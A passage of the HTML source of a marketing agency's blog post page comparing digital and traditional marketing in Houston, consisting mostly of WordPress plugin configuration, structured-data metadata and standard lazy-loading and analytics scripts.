Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/foundmeonline.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5fbb170fb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4812,"title":"Understanding%20The%20Houston%20Digital%20Marketing%20%26%20Traditional%20Marketing%20-%20Found%20Me%20Online","excerpt":"","featuredImage":false}};
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/foundmeonline.com\/houston-digital-marketing-%26-traditional-marketing\/"},"headline":"Houston Digital Marketing &#038; Traditional Marketing: Which Is More Effective?","datePublished":"2019-08-02T03:47:12+00:00","dateModified":"2020-12-26T23:22:36+00:00","author":{"@type":"Person","url":"https:\/\/foundmeonline.com","name":"Found Me Online"},"publisher":{"@type":"Organization","name":"Found Me Online","logo":{"@type":"ImageObject","url":"https:\/\/foundmeonline.com\/wp-content\/uploads\/2024\/03\/Found-Me-Online-Local-SEO-Expert-Search-Engine-Optimization-Agency.png","width":500,"height":500}},"description":"10 Reasons Why Digital Marketing Is More Effective Than Traditional Marketing In Houston Digital marketing is an umbrella term that speaks to all electronic-based campaigns. For the most part, digital marketing is executed online. And the ultimate focus of these campaigns is to promote and sell products or services. There is no question that the [&hellip;]"}]</script><!-- /SCHEMA END --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img data-no-script src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"1c382bf555","url":"https:\/\/foundmeonline.com\/houston-digital-marketing-traditional-marketing-which-is-more-effective","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d582f454a51d4067b711a954be49d28f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768268843 -->